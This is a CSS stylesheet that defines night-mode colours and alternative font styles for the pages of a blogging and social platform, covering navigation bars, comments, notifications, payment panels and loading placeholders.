body.reader-night-mode .advanced-requests .dropdown-menu,body.reader-night-mode .avatar-collection img,body.reader-night-mode .avatar img,body.reader-night-mode .el-input__icon+.el-input__inner,body.reader-night-mode .el-input__inner,body.reader-night-mode .el-picker-panel,body.reader-night-mode .el-picker-panel__footer,body.reader-night-mode .el-picker-panel__sidebar,body.reader-night-mode .el-time-panel,body.reader-night-mode .emoji-modal-wrap .modal-header,body.reader-night-mode .new-collection .main .add-manager .user-add .dropdown-menu,body.reader-night-mode .pay .main-inputs,body.reader-night-mode .sign .forget-btn .dropdown-menu,body.reader-night-mode .sign .overseas .dropdown-menu,body.reader-night-mode .subscription .aside .dropdown-menu,body.reader-night-mode nav .notification .dropdown-menu,body.reader-night-mode nav .style-mode .popover-modal,body.reader-night-mode nav .user .dropdown-menu {
	background-color: #3f3f3f
}

body.reader-night-mode .advanced-requests .dropdown-menu li a:hover,body.reader-night-mode .mobile-bind .overseas .dropdown-menu li a:hover,body.reader-night-mode .navbar-default .navbar-nav>li>a:focus,body.reader-night-mode .navbar-default .navbar-nav>li>a:hover,body.reader-night-mode .new-collection .main .add-manager .user-add .dropdown-menu a:hover,body.reader-night-mode .note .post .meta-bottom .share-group .share-list a:hover,body.reader-night-mode .notification .main .dropdown-menu a:hover,body.reader-night-mode .overwrite .navbar-nav>.open>a,body.reader-night-mode .overwrite .navbar-nav>.open>a:focus,body.reader-night-mode .overwrite .navbar-nav>.open>a:hover,body.reader-night-mode .sign .forget-btn .dropdown-menu a:hover,body.reader-night-mode .sign .overseas .dropdown-menu li a:hover,body.reader-night-mode .subscription .aside .dropdown-menu li a:hover,body.reader-night-mode nav .notification .dropdown-menu a:focus,body.reader-night-mode nav .notification .dropdown-menu a:hover,body.reader-night-mode nav .notification:hover,body.reader-night-mode nav .user .dropdown-menu a:focus,body.reader-night-mode nav .user .dropdown-menu a:hover,body.reader-night-mode nav .user:hover {
	background-color: #2f2f2f
}

body.reader-night-mode .navbar-default,body.reader-night-mode .setting .main .setting-pay .input-group .input-group-addon {
	background-color: #3f3f3f;
	border-color: #2f2f2f
}

body.reader-night-mode .add-blacklist .action a,body.reader-night-mode .advanced-requests .main .body li.title,body.reader-night-mode .advanced-requests .main .body li.title .operation,body.reader-night-mode .collection .aside .check-more,body.reader-night-mode .collection .aside .name,body.reader-night-mode .collection .aside .share a,body.reader-night-mode .collection .aside a.open,body.reader-night-mode .delete-modal .action a,body.reader-night-mode .new-collection .main .add-manager .user-add .dropdown-menu a,body.reader-night-mode .new-collection .main .btn-default,body.reader-night-mode .new-collection .main h6,body.reader-night-mode .note-list .author span,body.reader-night-mode .note-list .meta a,body.reader-night-mode .note-list .meta span,body.reader-night-mode .note .post .comment-list .new-comment .cancel,body.reader-night-mode .note .post .comment-list .new-comment .emoji i,body.reader-night-mode .note .post .comment-list .normal-comment-list .top .pull-right a,body.reader-night-mode .notification .main .chat-top .back-to-list,body.reader-night-mode .notification .main .chat-top .ic-show,body.reader-night-mode .notification .main .comment-list .meta .function-btn,body.reader-night-mode .notification .main .comment-list .meta .report,body.reader-night-mode .notification .main .comment-list a.cancel,body.reader-night-mode .notification .main .follow-list .meta .function-btn,body.reader-night-mode .notification .main .follow-list .meta .report,body.reader-night-mode .notification .main .like-list .meta .function-btn,body.reader-night-mode .notification .main .like-list .meta .report,body.reader-night-mode .notification .main .new-comment .cancel:hover,body.reader-night-mode .notification .main .new-comment .emoji i,body.reader-night-mode .notification .main .other-list .meta .function-btn,body.reader-night-mode .notification .main .other-list .meta .report,body.reader-night-mode .notification .main .pay-list .meta .function-btn,body.reader-night-mode .notification .main .pay-list .meta .report,body.reader-night-mode .notification .main .push-top .back-to-list,body.reader-night-mode .notification .main .write-message .emoji i,body.reader-night-mode .person .aside a,body.reader-night-mode .recommend .wrap .new,body.reader-night-mode .refuse-push .action a,body.reader-night-mode .report-modal .action a,body.reader-night-mode .search .main .sort-type .result,body.reader-night-mode .search .main .sort-type a,body.reader-night-mode .setting .main .blacklist li a,body.reader-night-mode .setting .main .blacklist li a:last-child,body.reader-night-mode .setting .main .information .social-bind-list .bind-name a,body.reader-night-mode .setting .main .information .weixin-qrcode p.active,body.reader-night-mode .setting .main .setting-pay .input-group .input-group-addon,body.reader-night-mode .sign .forget-btn a,body.reader-night-mode .sign .more-sign h6,body.reader-night-mode .sign .overseas-btn,body.reader-night-mode .sign .return,body.reader-night-mode .subscription .main .add-follow-list .info span,body.reader-night-mode .trigger-menu .back-main a,body.reader-night-mode .wallet .main .body li.title,body.reader-night-mode .wallet .main .body li.title .remark,body.reader-night-mode footer .icp,body.reader-night-mode footer .main a,body.reader-night-mode nav .notification .dropdown-menu a,body.reader-night-mode nav .user .dropdown-menu a {
	color: #969696
}

body.reader-night-mode .add-blacklist .action a:hover,body.reader-night-mode .advanced-requests .dropdown-menu li a,body.reader-night-mode .advanced-requests .main .top a,body.reader-night-mode .collection-wrap h4 a,body.reader-night-mode .collection .aside .check-more:hover,body.reader-night-mode .collection .aside .follow-list .modal-body .name,body.reader-night-mode .collection .aside .function-btn,body.reader-night-mode .collection .aside .list .name,body.reader-night-mode .collection .aside .name:hover,body.reader-night-mode .collection .aside .open,body.reader-night-mode .collection .aside .share a:hover,body.reader-night-mode .collection .aside .share i,body.reader-night-mode .collection .aside a.open:hover,body.reader-night-mode .collection .main .main-top .modal-body .note-name,body.reader-night-mode .collection .main .title .name,body.reader-night-mode .delete-modal .action a:hover,body.reader-night-mode .el-date-picker__header-label,body.reader-night-mode .el-input__icon+.el-input__inner,body.reader-night-mode .el-input__inner,body.reader-night-mode .el-month-table td .cell,body.reader-night-mode .el-picker-panel__btn,body.reader-night-mode .el-picker-panel__shortcut,body.reader-night-mode .error .error-footer,body.reader-night-mode .error .error-footer a,body.reader-night-mode .form-control,body.reader-night-mode .index .aside .recommend .find-more,body.reader-night-mode .index .aside .recommend .list a.name,body.reader-night-mode .index .main .recommend-collection .collection,body.reader-night-mode .index .main .recommend-collection .more-hot-collection,body.reader-night-mode .mobile-bind .overseas .dropdown-menu span,body.reader-night-mode .mobile-bind .overseas .overseas-number span,body.reader-night-mode .modal-header .close,body.reader-night-mode .modal-title,body.reader-night-mode .navbar-default .dropdown-menu span,body.reader-night-mode .navbar-default .navbar-nav .open a.notification-btn,body.reader-night-mode .navbar-default .navbar-nav .open a.notification-btn:hover,body.reader-night-mode .navbar-default .navbar-nav>li>a,body.reader-night-mode .new-collection .main .btn-default,body.reader-night-mode .new-collection .main h3,body.reader-night-mode .new-collection .main h5,body.reader-night-mode .new-collection .main input,body.reader-night-mode .new-collection .main span,body.reader-night-mode .new-collection .main textarea,body.reader-night-mode .note-bottom .main .load-more,body.reader-night-mode .note-list .abstract p,body.reader-night-mode .note-list .author a,body.reader-night-mode .note-list .meta a:hover,body.reader-night-mode .note-list .title,body.reader-night-mode .note .follow-detail .info .title,body.reader-night-mode .note .like-user .modal-body .name,body.reader-night-mode .note .post .article .author .name a,body.reader-night-mode .note .post .article .title,body.reader-night-mode .note .post .comment-list .name,body.reader-night-mode .note .post .comment-list .new-comment .cancel:hover,body.reader-night-mode .note .post .comment-list .new-comment .emoji i:hover,body.reader-night-mode .note .post .comment-list .normal-comment-list .top .pull-right .active,body.reader-night-mode .note .post .comment-list .normal-comment-list .top .pull-right a:hover,body.reader-night-mode .note .post .comment-list .sub-comment-list p,body.reader-night-mode .note .post .comment-list .top,body.reader-night-mode .note .post .comment-list p,body.reader-night-mode .note .post .meta-bottom .share-group .share-list a,body.reader-night-mode .note .post .support-author .supporter .modal-wrap a,body.reader-night-mode .note .post .support-author p,body.reader-night-mode .note .reward-user .modal-body .name,body.reader-night-mode .note .success-pay h2,body.reader-night-mode .note .success-pay h3,body.reader-night-mode .note .weixin-pay h2,body.reader-night-mode .note .weixin-pay h3,body.reader-night-mode .notification .main .chat-top .back-to-list:hover,body.reader-night-mode .notification .main .chat-top a,body.reader-night-mode .notification .main .chat-top b,body.reader-night-mode .notification .main .comment-list .info .comment-slogan,body.reader-night-mode .notification .main .comment-list .info a.user,body.reader-night-mode .notification .main .comment-list .info p,body.reader-night-mode .notification .main .comment-list .info span,body.reader-night-mode .notification .main .comment-list .meta .function-btn:hover,body.reader-night-mode .notification .main .comment-list .meta .report:hover,body.reader-night-mode .notification .main .comment-list a.cancel:hover,body.reader-night-mode .notification .main .comment-list p,body.reader-night-mode .notification .main .dropdown-menu,body.reader-night-mode .notification .main .dropdown-menu li a,body.reader-night-mode .notification .main .follow-list .info .comment-slogan,body.reader-night-mode .notification .main .follow-list .info a.user,body.reader-night-mode .notification .main .follow-list .info p,body.reader-night-mode .notification .main .follow-list .info span,body.reader-night-mode .notification .main .follow-list .meta .function-btn:hover,body.reader-night-mode .notification .main .follow-list .meta .report:hover,body.reader-night-mode .notification .main .follow-list p,body.reader-night-mode .notification .main .jianxin-list .name,body.reader-night-mode .notification .main .jianxin-list .pull-right a,body.reader-night-mode .notification .main .like-list .info .comment-slogan,body.reader-night-mode .notification .main .like-list .info a.user,body.reader-night-mode .notification .main .like-list .info p,body.reader-night-mode .notification .main .like-list .info span,body.reader-night-mode .notification .main .like-list .meta .function-btn:hover,body.reader-night-mode .notification .main .like-list .meta .report:hover,body.reader-night-mode .notification .main .like-list p,body.reader-night-mode .notification .main .new-comment .cancel:hover,body.reader-night-mode .notification .main .new-comment .emoji i:hover,body.reader-night-mode .notification .main .other-list .info .comment-slogan,body.reader-night-mode .notification .main .other-list .info a.user,body.reader-night-mode .notification .main .other-list .info p,body.reader-night-mode .notification .main .other-list .info span,body.reader-night-mode .notification .main .other-list .meta .function-btn:hover,body.reader-night-mode .notification .main .other-list .meta .report:hover,body.reader-night-mode .notification .main .other-list p,body.reader-night-mode .notification .main .pay-list .info .comment-slogan,body.reader-night-mode .notification .main .pay-list .info a.user,body.reader-night-mode .notification .main .pay-list .info p,body.reader-night-mode .notification .main .pay-list .info span,body.reader-night-mode .notification .main .pay-list .meta .function-btn:hover,body.reader-night-mode .notification .main .pay-list .meta .report:hover,body.reader-night-mode .notification .main .pay-list p,body.reader-night-mode .notification .main .push-list .name,body.reader-night-mode .notification .main .push-list .pull-right a,body.reader-night-mode .notification .main .push-top .back-to-list:hover,body.reader-night-mode .notification .main .push-top b,body.reader-night-mode .notification .main .write-message .emoji i:hover,body.reader-night-mode .pay .choose-pay .method span,body.reader-night-mode .pay .main-inputs .control-group label,body.reader-night-mode .pay .main-inputs input,body.reader-night-mode .pay .main-inputs textarea,body.reader-night-mode .person .aside .list .name,body.reader-night-mode .person .aside .user-dynamic a,body.reader-night-mode .person .aside a:hover,body.reader-night-mode .person .main .main-top .title .name,body.reader-night-mode .person .main .user-list .info a,body.reader-night-mode .person .main .user-list .name,body.reader-night-mode .recommend .collection-wrap .count a,body.reader-night-mode .recommend .wrap .new:hover,body.reader-night-mode .recommend .wrap h4 a,body.reader-night-mode .refuse-push .action a:hover,body.reader-night-mode .report-modal .action a:hover,body.reader-night-mode .search .main .search-content .note-list .name a,body.reader-night-mode .search .main .search-content .note-list .title,body.reader-night-mode .search .main .sort-type a.active,body.reader-night-mode .search .main .sort-type a:hover,body.reader-night-mode .search .main .top .list .name,body.reader-night-mode .search .main .top .title,body.reader-night-mode .search .main .user-list .name,body.reader-night-mode .setting .main .blacklist li a:hover,body.reader-night-mode .setting .main .information .social-bind-list .bind-name a:hover,body.reader-night-mode .setting .main .information .weixin-qrcode p.active:hover,body.reader-night-mode .side-tool ul a,body.reader-night-mode .sign .forget-btn .dropdown-menu a,body.reader-night-mode .sign .forget-btn a:hover,body.reader-night-mode .sign .more-sign .ic-more,body.reader-night-mode .sign .overseas-btn:hover,body.reader-night-mode .sign .overseas .dropdown-menu li a,body.reader-night-mode .sign .reset-title,body.reader-night-mode .sign .return:hover,body.reader-night-mode .sign form .input-prepend input,body.reader-night-mode .sign form .input-prepend span,body.reader-night-mode .subscription .aside .add-people,body.reader-night-mode .subscription .aside .change-type,body.reader-night-mode .subscription .aside .dropdown-menu li a,body.reader-night-mode .subscription .main .add-follow-list .info .name,body.reader-night-mode .subscription .main .add-follow-list .info span:hover,body.reader-night-mode .subscription .main .main-top .title a.name,body.reader-night-mode .trigger-menu .active a,body.reader-night-mode .trigger-menu .back-main a:hover,body.reader-night-mode .trigger-menu a:hover,body.reader-night-mode .wallet .main .top .top-up .money-input input,body.reader-night-mode .wallet .main .top .user .info .name,body.reader-night-mode .wallet .main .top .withdraw .money-input input,body.reader-night-mode footer .main a:hover,body.reader-night-mode nav .style-mode .meta,body.reader-night-mode nav .style-mode a.switch-btn {
	color: #c8c8c8
}

body.reader-night-mode .collection-wrap h4 a:hover,body.reader-night-mode .collection .aside .follow-list .modal-body .name:hover,body.reader-night-mode .collection .aside .function-btn:hover,body.reader-night-mode .collection .aside .open:hover,body.reader-night-mode .collection .main .title .name:hover,body.reader-night-mode .error .error-footer:hover,body.reader-night-mode .error .error-footer a:hover,body.reader-night-mode .index .aside .recommend .list a.name:hover,body.reader-night-mode .modal-header .close:hover,body.reader-night-mode .note .post .article .author .name a:hover,body.reader-night-mode .note .post .comment-list .name:hover,body.reader-night-mode .notification .main .comment-list .info a.user:hover,body.reader-night-mode .notification .main .follow-list .info a.user:hover,body.reader-night-mode .notification .main .jianxin-list .pull-right a:hover,body.reader-night-mode .notification .main .like-list .info a.user:hover,body.reader-night-mode .notification .main .other-list .info a.user:hover,body.reader-night-mode .notification .main .pay-list .info a.user:hover,body.reader-night-mode .notification .main .push-list .pull-right a:hover,body.reader-night-mode .person .aside .user-dynamic a:hover,body.reader-night-mode .person .main .main-top .title .name:hover,body.reader-night-mode .person .main .user-list .info a:hover,body.reader-night-mode .person .main .user-list .name:hover,body.reader-night-mode .recommend .collection-wrap .count a:hover,body.reader-night-mode .recommend .wrap h4 a:hover,body.reader-night-mode .subscription .main .add-follow-list .info .name:hover,body.reader-night-mode .subscription .main .main-top .title a.name:hover {
	color: #fff
}

body.reader-night-mode .note .post .article .show-content a,body.reader-night-mode .note .post .article .show-content a:hover,body.reader-night-mode .notification .main .comment-list .info a,body.reader-night-mode .notification .main .comment-list a,body.reader-night-mode .notification .main .comment-list a:hover,body.reader-night-mode .notification .main .follow-list .info a,body.reader-night-mode .notification .main .follow-list a,body.reader-night-mode .notification .main .follow-list a:hover,body.reader-night-mode .notification .main .like-list .info a,body.reader-night-mode .notification .main .like-list a,body.reader-night-mode .notification .main .like-list a:hover,body.reader-night-mode .notification .main .message-show .message-l div span a,body.reader-night-mode .notification .main .message-show .message-l div span a:hover,body.reader-night-mode .notification .main .message-show .message-r div span a,body.reader-night-mode .notification .main .message-show .message-r div span a:hover,body.reader-night-mode .notification .main .other-list .info a,body.reader-night-mode .notification .main .other-list .info a.user,body.reader-night-mode .notification .main .other-list .info a.user:hover,body.reader-night-mode .notification .main .other-list a,body.reader-night-mode .notification .main .other-list a:hover,body.reader-night-mode .notification .main .pay-list .info a,body.reader-night-mode .notification .main .pay-list a,body.reader-night-mode .notification .main .pay-list a:hover,body.reader-night-mode .person .aside .description .js-intro a,body.reader-night-mode .person .aside .description .js-intro a:hover,body.reader-night-mode .person .main .user-list .meta a,body.reader-night-mode .person .main .user-list .meta a:hover,body.reader-night-mode .subscription .main .main-top .info a,body.reader-night-mode .subscription .main .main-top .info a:hover {
	color: #3194d0
}

body.reader-night-mode .person .aside a.function-btn.new-collection-btn,body.reader-night-mode .person .aside a.new-collection-btn {
	color: #0085ee
}

body.reader-night-mode .person .aside a.new-collection-btn:hover {
	color: #5bd247
}

body.reader-black-font,body.reader-black-font .history-mode .view-area,body.reader-black-font .history-mode .view-area pre,body.reader-black-font .main .kalamu-area,body.reader-black-font .main .markdown .text,body.reader-black-font input,body.reader-black-font select,body.reader-black-font textarea {
	font-family: -apple-system,SF UI Text,Arial,PingFang SC,Hiragino Sans GB,Microsoft YaHei,WenQuanYi Micro Hei,sans-serif
}

body.reader-black-font .container .article .title,body.reader-black-font .main .title,body.reader-black-font .preview .title {
	font-family: -apple-system,SF UI Display,Arial,PingFang SC,Hiragino Sans GB,Microsoft YaHei,WenQuanYi Micro Hei,sans-serif
}

body.reader-song-font,body.reader-song-font .container .article .title,body.reader-song-font .history-mode .view-area,body.reader-song-font .history-mode .view-area pre,body.reader-song-font .main .kalamu-area,body.reader-song-font .main .markdown .text,body.reader-song-font .main .title,body.reader-song-font .preview .title,body.reader-song-font input,body.reader-song-font select,body.reader-song-font textarea {
	font-family: Songti SC,serif
}

body.reader-song-font .note .post .article .title {
	font-family: Kai,Kaiti SC,KaiTi,BiauKai,\\6977\4F53,\\6977\4F53_GB2312,Songti SC,serif
}

body.reader-night-mode {
	background-color: #3f3f3f;
	color: #c8c8c8
}

body.reader-night-mode .pagination a {
	background: transparent
}

body.reader-night-mode .pagination a:hover {
	background: rgba(0,0,0,.05)
}

body.reader-night-mode .pagination a.active {
	background: none
}

body.reader-night-mode .notes-placeholder .avatar,body.reader-night-mode .notes-placeholder .img,body.reader-night-mode .notes-placeholder .meta div,body.reader-night-mode .notes-placeholder .name,body.reader-night-mode .notes-placeholder .sub-title,body.reader-night-mode .notes-placeholder .text,body.reader-night-mode .notes-placeholder .title {
	background-color: #545454
}

body.reader-night-mode .notes-placeholder .meta {
	color: #545454
}

body.reader-night-mode .comments-placeholder .avatar,body.reader-night-mode .comments-placeholder .info .meta,body.reader-night-mode .comments-placeholder .info .name,body.reader-night-mode .comments-placeholder .text,body.reader-night-mode .comments-placeholder .tool-group div,body.reader-night-mode .comments-placeholder .zan {
	background-color: #545454
}

body.reader-night-mode .comments-placeholder .tool-group {
	color: #545454
}

body.reader-night-mode .sub-comments-placeholder .text,body.reader-night-mode .sub-comments-placeholder .tool-group div {
	background-color: #545454
}

body.reader-night-mode .sub-comments-placeholder .tool-group {
	color: #545454
}

body.reader-night-mode .subscription-placeholder .avatar,body.reader-night-mode .subscription-placeholder .info,body.reader-night-mode .subscription-placeholder .title {
	background-color: #545454
}

body.reader-night-mode .subscription-placeholder .btn {
	background-color: #545454!important
}

body.reader-night-mode .subscription-placeholder .trigger-menu i {
	color: #545454
}

body.reader-night-mode .collections-placeholder .avatar,body.reader-night-mode .collections-placeholder .btn,body.reader-night-mode .collections-placeholder .name,body.reader-night-mode .collections-placeholder .text,body.reader-night-mode .jianxin-placeholder .avatar,body.reader-night-mode .jianxin-placeholder .wrap .name,body.reader-night-mode .jianxin-placeholder .wrap .text,body.reader-night-mode .jianxin-placeholder .wrap .time,body.reader-night-mode .modal-collections-placeholder .avatar,body.reader-night-mode .modal-collections-placeholder .btn,body.reader-night-mode .modal-collections-placeholder .name,body.reader-night-mode .modal-collections-placeholder .text,body.reader-night-mode .modal-notes-placeholder .btn,body.reader-night-mode .modal-notes-placeholder .text,body.reader-night-mode .modal-users-placeholder .avatar,body.reader-night-mode .modal-users-placeholder .text,body.reader-night-mode .modal-users-placeholder .time,body.reader-night-mode .notification-list-placeholder .avatar,body.reader-night-mode .notification-list-placeholder .name,body.reader-night-mode .notification-list-placeholder .text,body.reader-night-mode .notification-list-placeholder p,body.reader-night-mode .subscription-users-placeholder .avatar,body.reader-night-mode .subscription-users-placeholder .text,body.reader-night-mode .users-placeholder .avatar,body.reader-night-mode .users-placeholder .btn,body.reader-night-mode .users-placeholder .name,body.reader-night-mode .users-placeholder .text {
	background-color: #545454
}

body.reader-night-mode .notification-list-placeholder .meta {
	color: #545454
}

body.reader-night-mode .btn-success {
	opacity: .85
}

body.reader-night-mode .follow-cancel,body.reader-night-mode .follow-each,body.reader-night-mode .following {
	color: #b1b1b1
}

body.reader-night-mode .trigger-menu li.active,body.reader-night-mode .trigger-menu li:after {
	border-color: #999
}

body.reader-night-mode .modal {
	background-color: rgba(63,63,63,.7)
}

body.reader-night-mode .emoji-modal-wrap .emoji-modal.arrow-top:before {
	border-bottom-color: #2f2f2f
}

body.reader-night-mode .emoji-modal-wrap .emoji-modal.arrow-top:after {
	border-bottom-color: #3f3f3f
}

body.reader-night-mode .noty_message {
	background-color: #3f3f3f!important
}

body.reader-night-mode .mobile-bind .overseas .dropdown-menu,body.reader-night-mode .side-tool ul li {
	background-color: #3f3f3f
}

body.reader-night-mode .side-tool ul li:hover {
	background-color: hsla(0,0%,71%,.1)
}

body.reader-night-mode .side-tool .popover {
	background-color: #3f3f3f
}

body.reader-night-mode .side-tool .popover .arrow:after {
	border-left-color: #3f3f3f
}

body.reader-night-mode .navbar-default .navbar-nav>.active>a,body.reader-night-mode .navbar-default .navbar-nav>.active>a:focus,body.reader-night-mode .navbar-default .navbar-nav>.active>a:hover {
	color: #ea6f5a;
	background: none
}

body.reader-night-mode .navbar-default .navbar-nav .search .search-input {
	border-color: #4f4f4f;
	background: #4f4f4f;
	color: #c8c8c8
}

body.reader-night-mode .navbar-default .navbar-nav .search .search-input:-webkit-autofill {
	box-shadow: inset 0 0 0 1000px #4f4f4f!important
}

body.reader-night-mode .navbar-default .navbar-nav .open a.notification-btn {
	background-color: transparent!important
}

body.reader-night-mode .navbar-default .navbar-nav .open a.notification-btn:hover {
	background-color: #2f2f2f!important
}

body.reader-night-mode nav .style-mode .popover-modal {
	box-shadow: 0 2px 8px rgba(0,0,0,.2);
	filter: drop-shadow(0 0 8px rgba(0,0,0,.2));
	-webkit-filter: drop-shadow(0 0 8px rgba(0,0,0,.2))
}

body.reader-night-mode nav .style-mode .popover-modal:after {
	border-bottom-color: #3f3f3f
}

body.reader-night-mode nav .style-mode .switch-btn.active {
	color: #dcdcdc;
	background-color: #3f7cc1;
	box-shadow: inset 0 0 6px rgba(0,0,0,.2)
}

body.reader-night-mode nav .style-mode .ic-navigation-night {
	color: #c5c514
}

body.reader-night-mode nav form.open:after {
	background-color: rgba(63,63,63,.7)
}

@media (min-width:320px) and (max-width:767px) {
	body.reader-night-mode ul.nav.navbar-nav {
		background: #3f3f3f
	}

	body.reader-night-mode .navbar-nav li {
		border-color: #2f2f2f
	}
}

body.reader-night-mode .note-list .title:visited {
	color: #969696
}

body.reader-night-mode .index .aside .board img,body.reader-night-mode .index .aside .download img,body.reader-night-mode .index .main .slide img,body.reader-night-mode .note-list .have-img .wrap-img img {
	opacity: .85
}

body.reader-night-mode .index .aside .recommend .find-more,body.reader-night-mode .index .main .recommend-collection .collection {
	background-color: #4a4a4a
}

body.reader-night-mode .recommend-banner,body.reader-night-mode .tag-banner {
	opacity: .85
}

body.reader-night-mode .sign {
	background-color: #333
}

body.reader-night-mode .sign .main {
	background-color: #3f3f3f
}

body.reader-night-mode .sign .sign-up-button:hover {
	background-color: #5bd247
}

body.reader-night-mode .sign .sign-in-button:hover {
	background-color: #3194d0
}

body.reader-night-mode .note .post .article .show-content,body.reader-night-mode .note .post .article .show-content h1,body.reader-night-mode .note .post .article .show-content h2,body.reader-night-mode .note .post .article .show-content h3,body.reader-night-mode .note .post .article .show-content h4,body.reader-night-mode .note .post .article .show-content h5,body.reader-night-mode .note .post .article .show-content h6 {
	color: #b1b1b1
}

body.reader-night-mode .note .post .article .author .edit {
	border-color: #2f2f2f
}

body.reader-night-mode .note .article img {
	opacity: .85
}

body.reader-night-mode .note .post .article .show-content pre {
	background-color: #282828;
	border: 1px solid #1e1e1e
}

body.reader-night-mode .note .post .article .show-content code {
	background-color: #282828
}

body.reader-night-mode .note .post .article .show-content blockquote {
	border-color: #222;
	background-color: #383838
}

body.reader-night-mode .note .post .comment-list .tool-group a:hover {
	color: #c8c8c8
}

body.reader-night-mode .note .post .comment-list .tool-group a:hover .ic-zan {
	color: #ea6f5a
}

body.reader-night-mode .note .post .comment-list .sub-tool-group a:hover,body.reader-night-mode .note .post .comment-list .tool-group .active span {
	color: #c8c8c8
}

body.reader-night-mode .note .post .comment-list .add-comment-btn a:hover {
	color: #c8c8c8!important
}

body.reader-night-mode .note .post .support-author .supporter .support-list .avatar img {
	border-color: #3f3f3f
}

body.reader-night-mode .note .post .meta-bottom .share-group .share-circle {
	border-color: #2f2f2f
}

body.reader-night-mode .note .post .meta-bottom .share-group .popover,body.reader-night-mode .note .post .meta-bottom .share-group .popover ul {
	background-color: #3f3f3f
}

body.reader-night-mode .note .post .meta-bottom .share-group .popover .arrow:after {
	border-top-color: #3f3f3f
}

body.reader-night-mode .add-self .modal-body .collection-name,body.reader-night-mode .requests .modal-body .collection-name,body.reader-night-mode .requests .modal-body .title {
	color: #c8c8c8
}

body.reader-night-mode .requests .modal-body .title {
	background-color: #333
}

body.reader-night-mode .modal-requests-placeholder .avatar,body.reader-night-mode .modal-requests-placeholder .btn,body.reader-night-mode .modal-requests-placeholder .name,body.reader-night-mode .modal-requests-placeholder .text {
	background-color: #545454
}

body.reader-night-mode .pay .choose-pay .method img.day {
	display: none
}

body.reader-night-mode .pay .choose-pay .method img.night {
	display: inline
}

body.reader-night-mode .note-bottom {
	background-color: #373737
}

body.reader-night-mode .note-bottom .main .load-more {
	background-color: #4a4a4a
}

body.reader-night-mode div[data-pop-layer="1"] {
	background: #3f3f3f!important
}

body.reader-night-mode .collection .aside .function-btn,body.reader-night-mode .collection .aside .list.collection-follower li img {
	border-color: #3f3f3f
}

body.reader-night-mode .collection .aside .list.collection-follower li img {
	background-color: #3f3f3f
}

body.reader-night-mode .collection .aside .function-btn {
	background-color: #0085ee
}

body.reader-night-mode .collection .aside .function-btn:hover {
	background-color: #999
}

body.reader-night-mode .person .main .main-top .info ul p {
	color: #969696
}

body.reader-night-mode .subscription .aside {
	border-color: #2f2f2f!important
}

body.reader-night-mode .subscription .aside ul li.active .wrap {
	background-color: #2f2f2f
}

body.reader-night-mode .subscription .aside ul .wrap {
	color: #c8c8c8
}

body.reader-night-mode .subscription .aside ul .wrap:hover {
	background-color: #2f2f2f
}

body.reader-night-mode .subscription .aside .dropdown-menu:after {
	border-bottom-color: #3f3f3f
}

body.reader-night-mode .notification .aside ul li.active a {
	background-color: #2f2f2f
}

body.reader-night-mode .notification .aside ul a {
	color: #c8c8c8
}

body.reader-night-mode .notification .aside ul a:hover {
	background-color: #2f2f2f
}

body.reader-night-mode .notification .main .comment-list li.unread,body.reader-night-mode .notification .main .follow-list li.unread,body.reader-night-mode .notification .main .like-list li.unread,body.reader-night-mode .notification .main .other-list li.unread,body.reader-night-mode .notification .main .pay-list li.unread {
	background-color: #4a4a4a
}

body.reader-night-mode .notification .main .comment-list .info span.money,body.reader-night-mode .notification .main .follow-list .info span.money,body.reader-night-mode .notification .main .like-list .info span.money,body.reader-night-mode .notification .main .other-list .info span.money,body.reader-night-mode .notification .main .pay-list .info span.money {
	color: #f5a623
}

body.reader-night-mode .notification .main .pay-list a {
	color: #0085ee
}

body.reader-night-mode .notification .main .pay-list a.btn.btn-hollow:hover {
	color: #fff
}

body.reader-night-mode .notification .main .chat-top,body.reader-night-mode .notification .main .chat-top:before,body.reader-night-mode .notification .main .dropdown-menu,body.reader-night-mode .notification .main .push-list .all-push,body.reader-night-mode .notification .main .push-list .all-push:before,body.reader-night-mode .notification .main .push-top,body.reader-night-mode .notification .main .push-top:before,body.reader-night-mode .notification .main .write-message {
	background-color: #3f3f3f
}

body.reader-night-mode .notification .main .write-message form:before {
	background-image: linear-gradient(0deg,#3f3f3f,rgba(63,63,63,0))
}

body.reader-night-mode .notification .main .message-show .message-l div span {
	background-color: #2f2f2f
}

body.reader-night-mode .notification .main .message-show .message-r div span {
	background-color: #3a3a3a
}

body.reader-night-mode .notification .main .message-show .message-l div:after,body.reader-night-mode .notification .main .message-show .message-l div:before,body.reader-night-mode .notification .main .message-show .message-r div:before {
	border-top-color: #2f2f2f
}

body.reader-night-mode .notification .main .message-show .message-r div:after {
	border-top-color: #3a3a3a
}

body.reader-night-mode .misc .middle-part img,body.reader-night-mode .misc .top-part .logo,body.reader-night-mode .misc .top-part .phone-img,body.reader-night-mode .misc .top-part .qr-code {
	opacity: .85
}

body.reader-night-mode .search .aside ul li.active a {
	background-color: #2f2f2f
}

body.reader-night-mode .search .aside ul a {
	color: #c8c8c8
}

body.reader-night-mode .search .aside ul a:hover {
	background-color: #2f2f2f
}

body.reader-night-mode .fade.in {
	opacity: 1;
	background: rgba(63,63,63,.8)
}

body.reader-night-mode .modal-content {
	background: #3f3f3f
}

body.reader-night-mode .setting .aside ul li.active a {
	background-color: #2f2f2f
}

body.reader-night-mode .setting .aside ul a {
	color: #c8c8c8
}

body.reader-night-mode .setting .aside ul a:hover {
	background-color: #2f2f2f
}

body.reader-night-mode .setting .main input.btn {
	border-color: #0085ee
}

body.reader-night-mode .collection-wrap .avatar,body.reader-night-mode .collection-wrap .avatar-collection,body.reader-night-mode .recommend .wrap .avatar,body.reader-night-mode .recommend .wrap .avatar-collection {
	background-color: #3f3f3f
}

body.reader-night-mode .recommend .wrap .meta {
	background-color: #4b4b4b
}

body.reader-night-mode .wallet .main .top .top-up .method img.day,body.reader-night-mode .wallet .main .top .withdraw .method img.day {
	display: none
}

body.reader-night-mode .wallet .main .top .top-up .method img.night,body.reader-night-mode .wallet .main .top .withdraw .method img.night {
	display: inline
}

body.reader-night-mode .new-collection .main input.btn.btn-success {
	color: #fff
}

body.reader-night-mode .new-collection .main .disabled .setting-title,body.reader-night-mode .new-collection .main .disabled span {
	color: #0085ee!important
}

body.reader-night-mode .advanced-requests .dropdown-menu:after {
	border-bottom-color: #3f3f3f
}

body.reader-night-mode .advanced-requests .main .body li div.article a:visited,body.reader-night-mode .advanced-requests .main .body li div.batch a:visited,body.reader-night-mode .advanced-requests .main .body li div.collection a:visited,body.reader-night-mode .advanced-requests .main .body li div.operation a:visited,body.reader-night-mode .advanced-requests .main .body li div.time a:visited,body.reader-night-mode .advanced-requests .main .body li div.user a:visited {
	color: #1b64a9
}

